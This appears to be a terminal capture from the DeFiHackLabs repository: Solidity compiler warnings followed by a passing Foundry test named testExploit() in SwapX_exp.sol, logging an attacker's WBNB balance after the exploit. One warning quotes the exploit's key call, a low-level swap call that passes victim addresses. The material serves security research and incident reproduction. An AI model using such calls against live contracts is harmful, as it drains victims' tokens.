 pepin@penguin: ~/git/SunWeb3Sec/
4467 |   function WETH() external view returns (address);
     |   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
Note: The shadowed declaration is here:
   --> src/test/interface.sol:670:1:
    |
670 | interface WETH {
    | ^ (Relevant source part starts here and spans across multiple lines).
warning[2519]: Warning: This declaration shadows an existing declaration.
  --> src/test/SwapX_exp.sol:17:5:
   |
17 |     IERC20 WBNB = IERC20(0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c);
   |     ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
Note: The shadowed declaration is here:
    --> src/test/interface.sol:2490:1:
     |
2490 | interface WBNB {
     | ^ (Relevant source part starts here and spans across multiple lines).
warning[3628]: Warning: This contract has a payable fallback function, but no receive ether function. Consider adding a receive ether function.
    --> src/test/interface.sol:2500:1:
     |
2500 | interface IWBNB {
     | ^ (Relevant source part starts here and spans across multiple lines).
Note: The payable fallback function is defined here.
    --> src/test/interface.sol:2527:3:
     |
2527 |   fallback() external payable;
     |   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning[5815]: Warning: Interface functions are implicitly "virtual"
   --> src/test/interface.sol:207:3:
    |
207 |   function owner() external view virtual returns (address);
    |   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning[9302]: Warning: Return value of low-level calls not used.
  --> src/test/SwapX_exp.sol:65:13:
   |
65 |             swapX.call(abi.encodeWithSelector(0x4f1f05bc, swapPath, transferAmount, value, array, victims[i]));
   |             ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
Running 1 test for src/test/SwapX_exp.sol:ContractTest
[PASS] testExploit() (gas: 2050932)
Logs:
  Attacker WBNB balance after exploit: 386.596681900124632581
Test result: ok. 1 passed; 0 failed; finished in 581.52ms
pepin@penguin:~/git/SunWeb3Sec/DeFiHackLabs$